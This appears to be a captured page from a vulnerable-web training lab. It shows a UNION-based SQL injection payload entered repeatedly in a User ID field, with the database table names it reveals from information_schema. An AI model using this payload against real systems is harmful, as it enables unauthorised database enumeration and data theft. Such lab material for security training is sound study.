 User ID:
Submit
ID: 1' OR '1'='0' UNION SELECT null, table_name from information_schema.tables WHERE table_name LIKE 'users%' #
First name: admin
Surname: admin
ID: 1' OR '1'='0' UNION SELECT null, table_name from information_schema.tables WHERE table_name LIKE 'users%' #
First name:
Surname: users
ID: 1' OR '1'='0' UNION SELECT null, table_name from information_schema.tables WHERE table_name LIKE 'users%' #
First name:
Surname: users_grouppermissions
ID: 1' OR '1'='0' UNION SELECT null, table_name from information_schema.tables WHERE table_name LIKE 'users%' #
First name:
Surname: users_groups
ID: 1' OR '1'='0' UNION SELECT null, table_name from information_schema.tables WHERE table_name LIKE 'users%' #
First name:
Surname: users_objectpermissions
ID: 1' OR '1'='0' UNION SELECT null, table_name from information_schema.tables WHERE table_name LIKE 'users%' #
First name:
Surname: users_permissions
ID: 1' OR '1'='0' UNION SELECT null, table_name from information_schema.tables WHERE table_name LIKE 'users%' #
First name:
Surname: users_usergroups
ID: 1' OR '1'='0' UNION SELECT null, table_name from information_schema.tables WHERE table_name LIKE 'users%' #
First name:
Surname: users_users